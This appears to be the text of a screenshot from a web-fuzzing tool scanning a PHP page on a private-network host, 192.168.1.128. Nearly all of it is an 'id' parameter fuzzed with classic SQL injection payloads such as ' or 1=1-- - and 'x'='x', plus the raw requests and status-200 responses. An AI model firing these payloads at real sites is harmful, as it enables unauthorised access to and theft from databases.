 Fuzzing Website
Fuzzing Manual Crawler URL Auto Fuzzing & Scan Vulnerability Port: 80 Timeout (Milliseconds): 5000
Host 192.168.1.128 Request
Request Headers
GET /Apple/index.php?ac=chitiet&id=IPN03[SQL] HTTP/1.1
Accept: */*
Accept-Language: vi-vn
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.1)
Host: 192.168.1.128
Proxy-Connection: Keep-Alive
Responses
No. Status Host Request
0 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03' HTTP/1.1
1 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03' or 1=1 HTTP/1.1
2 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03sutton' or '1' = '1 HTTP/1.1
3 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03'sutton' or 'x'='x' HTTP/1.1
4 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03' or like '% HTTP/1.1
5 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03'%20OR HTTP/1.1
6 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03' or 1 = 0 HTTP/1.1
7 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03'' HTTP/1.1
8 200 192.168.1.128 GET /Apple/index.php?ac=chitiet&id=IPN03'' or 1=1-- - HTTP/1.1
Raw Request Raw Response HTML Page show
GET /Apple/index.php?ac=chitiet&id=IPN03 HTTP/1.1
Accept: */*
Accept-Language: vi-vn
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.1)
Host: 192.168.1.128
Proxy-Connection: Keep-Alive